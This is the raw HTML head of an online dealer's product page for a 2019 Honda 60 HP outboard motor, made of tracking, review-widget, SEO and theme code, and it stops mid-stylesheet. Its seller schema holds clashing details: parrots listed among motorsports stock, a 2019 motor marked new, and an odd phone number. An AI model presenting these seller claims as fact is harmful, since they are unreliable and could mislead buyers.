

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/
body_size: 79451
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16745454782">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16745454782');
</script>
<meta name="google-site-verification" content="DJsk-1iBgTtzxZJAaLdrTw0hLlmCvzBLF8ouZZD4cY4"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"carousel","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_date":false,"featured_carousel_show_product":false,"featured_carousel_verified_badge_enable":true,"all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","platform":"woocommerce","branding_url":"https://judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Mss Motorsports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color:#399;--jdgm-secondary-color:rgba(51,153,153,0.1);--jdgm-star-color:#399;--jdgm-paginate-color:#399;--jdgm-border-radius:0}.jdgm-histogram__bar-content{background-color:#399}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#399}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'mssmotorsportsug.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <script data-cfasync="false" type="text/javascript" async src="https://cdn.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/widget_v3/theme/carousel.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>2019 Honda 60 HP BFP60A1LRT Outboard Motor</title>
<meta name="description" content="2019 Honda 60 HP BFP60A1LRT Outboard Motor Engine Type: Honda BFP60A1LRT Power Thrust Four Stroke Horsepower: 60 hp Cylinders: 3 cyl Shaft Length: 20&quot;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="2019 Honda 60 HP BFP60A1LRT Outboard Motor" />
<meta property="og:description" content="2019 Honda 60 HP BFP60A1LRT Outboard Motor Engine Type: Honda BFP60A1LRT Power Thrust Four Stroke Horsepower: 60 hp Cylinders: 3 cyl Shaft Length: 20&quot;" />
<meta property="og:url" content="https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/" />
<meta property="og:site_name" content="Mss Motorsports UG" />
<meta property="og:updated_time" content="2023-10-26T12:23:49-07:00" />
<meta property="og:image" content="https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg" />
<meta property="og:image:secure_url" content="https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="2019 Honda 60 HP BFP60A1LRT Outboard Motor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="4138" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2019 Honda 60 HP BFP60A1LRT Outboard Motor" />
<meta name="twitter:description" content="2019 Honda 60 HP BFP60A1LRT Outboard Motor Engine Type: Honda BFP60A1LRT Power Thrust Four Stroke Horsepower: 60 hp Cylinders: 3 cyl Shaft Length: 20&quot;" />
<meta name="twitter:image" content="https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;4.138.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mssmotorsportsug.com/#place","geo":{"@type":"GeoCoordinates","latitude":"38.57994507890066","longitude":" -121.48525647849051"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=38.57994507890066, -121.48525647849051","address":{"@type":"PostalAddress","streetAddress":"1521 I Street","addressLocality":"Sacramento","addressRegion":"CA","postalCode":"95814","addressCountry":"United States"}},{"@type":"Organization","@id":"https://mssmotorsportsug.com/#organization","name":"Mss Motorsports UG","url":"https://mssmotorsportsug.com","email":"mssmotorsportsug@gmail.com","address":{"@type":"PostalAddress","streetAddress":"1521 I Street","addressLocality":"Sacramento","addressRegion":"CA","postalCode":"95814","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://mssmotorsportsug.com/#logo","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png","contentUrl":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png","caption":"Mss Motorsports UG","inLanguage":"en-US","width":"150","height":"250"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1 5769234582","contactType":"customer support"}],"description":"MSS Motorsports UG specializes in the sales and service of powersports vehicles, outboard motors, inboard motors, outdoor power equipment, welding machines, and related accessories. We began as a small business and have since grown our customer base through dedication and quality service. Today, we are proud to be one of the few stores in the United States with over 1000 new and preowned powersports vehicles and Kits, outboard motors, inboard motors, outdoor power equipment, and welding machines Amazon parrots in our physical inventory at our MSS Motorsports UG dealership.","legalName":"Mss Motorsports","location":{"@id":"https://mssmotorsportsug.com/#place"}},{"@type":"WebSite","@id":"https://mssmotorsportsug.com/#website","url":"https://mssmotorsportsug.com","name":"Mss Motorsports UG","alternateName":"Mss Motorsports UG","publisher":{"@id":"https://mssmotorsportsug.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg","width":"600","height":"450","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://mssmotorsportsug.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/","name":"Honda Outboard Motors"}},{"@type":"ListItem","position":"3","item":{"@id":"https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/","name":"2019 Honda 60 HP BFP60A1LRT Outboard Motor"}}]},{"@type":"ItemPage","@id":"https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/#webpage","url":"https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/","name":"2019 Honda 60 HP BFP60A1LRT Outboard Motor","datePublished":"2023-10-26T12:16:26-07:00","dateModified":"2023-10-26T12:23:49-07:00","isPartOf":{"@id":"https://mssmotorsportsug.com/#website"},"primaryImageOfPage":{"@id":"https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/#breadcrumb"}},{"@type":"Product","name":"2019 Honda 60 HP BFP60A1LRT Outboard Motor","description":"2019 Honda 60 HP BFP60A1LRT Outboard Motor Engine Type: Honda BFP60A1LRT Power Thrust Four Stroke Horsepower: 60 hp Cylinders: 3 cyl Shaft Length: 20\" Steering: Remote Mech Starter: Electric Weight: 256 lbs Full Throttle Range: 5000 - 6000 rpm Displacement: 998cc Induction System: EFI Warranty: 5 years","category":"Honda Outboard Motors","mainEntityOfPage":{"@id":"https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/#webpage"},"image":[{"@type":"ImageObject","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/10/10018-1.jpg","height":"450","width":"600"}],"offers":{"@type":"Offer","price":"4138.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/","seller":{"@type":"Organization","@id":"https://mssmotorsportsug.com/","name":"Mss Motorsports UG","url":"https://mssmotorsportsug.com","logo":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png"}},"@id":"https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MSS Motorsports UG &raquo; Feed" href="https://mssmotorsportsug.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSS Motorsports UG &raquo; Comments Feed" href="https://mssmotorsportsug.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSS Motorsports UG &raquo; 2019 Honda 60 HP BFP60A1LRT Outboard Motor Comments Feed" href="https://mssmotorsportsug.com/product/2019-honda-60-hp-bfp60a1lrt-outboard-motor-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mssmotorsportsug.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.6/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.7.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:#0c0f16;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#f97d02;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#0a0b1a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links 